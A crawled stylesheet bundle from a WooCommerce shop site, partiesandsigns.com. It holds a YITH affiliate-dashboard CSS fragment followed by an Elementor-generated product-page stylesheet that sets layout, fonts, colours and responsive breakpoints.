.column-required{text-align:left!important}.auto-fold .yith-plugin-fw__modal--allow-wp-menu .yith-plugin-fw__modal__wrap{z-index:9999999}@media (max-width:991px){.woocommerce-account .yith-wcaf-dashboard-navigation{display:none}.yith-wcaf-dashboard .yith-wcaf-table-top-bar{display:none}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats{grid-gap:30px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-label,.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-value{display:block;float:none!important;text-align:center}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box.double-column{grid-template-columns:100%}}@media (max-width:1200px){.yith-wcaf-dashboard .yith-wcaf-table-top-bar .table-options{float:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24906.css?ver=1768898210
body_size: 2138
content:
.elementor-24906 .elementor-element.elementor-element-c4631eb > .elementor-container{max-width:1350px;}.elementor-24906 .elementor-element.elementor-element-c4631eb{margin-top:100px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-24906 .elementor-element.elementor-element-79d2cc92 > .elementor-widget-container{margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-79d2cc92 .woocommerce-breadcrumb{color:#201F1F;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:24px;text-align:start;}.elementor-24906 .elementor-element.elementor-element-2cdab42d > .elementor-element-populated{margin:40px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:10px 0px 0px 0px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-68ee93d6 .star-rating{color:#D6B095;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24906 .elementor-element.elementor-element-1b3ca47d > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-1b3ca47d .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:30px;font-weight:500;line-height:40px;letter-spacing:1px;color:#444444;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-24906 .elementor-element.elementor-element-7d033c9a > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-7d033c9a{text-align:start;}.woocommerce .elementor-24906 .elementor-element.elementor-element-7d033c9a .price{color:#B08C73;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24906 .elementor-element.elementor-element-5f5889d4 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-5f5889d4 .woocommerce-product-details__short-description{color:#333333;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:27px;letter-spacing:1px;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-24906 .elementor-element.elementor-element-7f52156 > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-7f52156:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(27px/2);}.elementor-24906 .elementor-element.elementor-element-7f52156:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(27px/2);}.elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body:not(.rtl) .elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-27px/2) + (-1px/2) );}body:not.rtl .elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-27px/2) - (1px/2) );}.elementor-24906 .elementor-element.elementor-element-7f52156{font-family:"Poppins", Sans-serif;font-weight:400;text-decoration:none;letter-spacing:1px;}.elementor-24906 .elementor-element.elementor-element-7f52156 a{font-family:"Poppins", Sans-serif;font-weight:400;color:#B08C73;}.elementor-24906 .elementor-element.elementor-element-9dc9b53 > .elementor-widget-container{margin:-5px 0px -15px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-9dc9b53 .stock{font-family:"Poppins", Sans-serif;}.elementor-widget-wc-add-to-cart .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button{background-color:#61CE7000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;line-height:16px;letter-spacing:1px;border-radius:5px 5px 5px 5px;padding:18px 40px 18px 40px;}.elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:hover, .elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:focus{background-color:#000000;color:#FFFFFF;border-color:#000000;}.elementor-24906 .elementor-element.elementor-element-7f50a47d > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:hover svg, .elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-24906 .elementor-element.elementor-element-17264590{--divider-border-style:solid;--divider-color:#0000001A;--divider-border-width:1px;}.elementor-24906 .elementor-element.elementor-element-17264590 .elementor-divider-separator{width:100%;}.elementor-24906 .elementor-element.elementor-element-17264590 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-24906 .elementor-element.elementor-element-44e29311 > .elementor-container{max-width:1350px;}.elementor-24906 .elementor-element.elementor-element-44e29311{margin-top:50px;margin-bottom:0px;padding:0px 50px 0px 50px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs ul.wc-tabs li.active a{color:#B08C73;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs ul.wc-tabs li a{font-family:"Federo", Sans-serif;font-size:18px;font-weight:500;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-Tabs-panel{color:#000000;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:300;line-height:25px;letter-spacing:1px;box-shadow:10px 20px 30px -5px rgba(205.00000000000003, 205.00000000000003, 205.00000000000003, 0.22);}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-Tabs-panel h2{color:#545454;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:400;}.elementor-24906 .elementor-element.elementor-element-746aa862 > .elementor-container{max-width:1350px;}.elementor-24906 .elementor-element.elementor-element-746aa862{margin-top:130px;margin-bottom:80px;padding:0px 50px 0px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24906 .elementor-element.elementor-element-3973e44a > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-24906 .elementor-element.elementor-element-3973e44a{text-align:center;}.elementor-24906 .elementor-element.elementor-element-3973e44a .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:3em;font-weight:400;text-transform:capitalize;line-height:0.8em;color:#2A2A2A;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product{text-align:center;border-radius:5px;padding:5px 5px 10px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.09);background-color:#FFFFFF;border-color:var( --e-global-color-secondary );}.elementor-24906 .elementor-element.elementor-element-251239ba > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:30px;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#4D4D4D;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#4D4D4D;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Federo", Sans-serif;font-size:16px;font-weight:400;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price{color:#B08C73;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price ins{color:#B08C73;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price ins .amount{color:#B08C73;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price del{color:#030303;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price del .amount{color:#030303;}body.elementor-page-24906:not(.elementor-motion-effects-element-type-background), body.elementor-page-24906 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-24906 .elementor-element.elementor-element-3973e44a .elementor-heading-title{font-size:3.5em;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-24906 .elementor-element.elementor-element-c4631eb{margin-top:30px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-24906 .elementor-element.elementor-element-79d2cc92 > .elementor-widget-container{margin:0px 0px -18px 0px;}.elementor-24906 .elementor-element.elementor-element-2cdab42d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24906 .elementor-element.elementor-element-7f52156{font-size:13px;}.elementor-24906 .elementor-element.elementor-element-7f52156 a{font-size:13px;}.elementor-24906 .elementor-element.elementor-element-44e29311{padding:0px 15px 0px 15px;}.elementor-24906 .elementor-element.elementor-element-1831e90a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-746aa862{margin-top:45px;margin-bottom:35px;padding:0px 15px 0px 15px;}.elementor-24906 .elementor-element.elementor-element-387fc9b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-3973e44a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-24906 .elementor-element.elementor-element-3973e44a{text-align:center;}.elementor-24906 .elementor-element.elementor-element-3973e44a .elementor-heading-title{font-size:2.5em;}.elementor-24906 .elementor-element.elementor-element-251239ba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:30px;}}/* Start custom CSS for wc-add-to-cart, class: .elementor-element-7f50a47d */.woocommerce div.product form.cart .button.single_add_to_cart_button {
    padding: 12px 22px !important;
}


.woocommerce div.product .stock {
    color: #B08C73 !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart.variations_form .woocommerce-variation-add-to-cart, :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart:not(.grouped_form):not(.variations_form) {
    display: flex;
    flex-wrap: nowrap;
    align-content: center;
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-254fedfa */element.style {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-related, class: .elementor-element-251239ba */a.woof_show_auto_form.woof_btn_default {
    display: none !important;
}/* End custom CSS */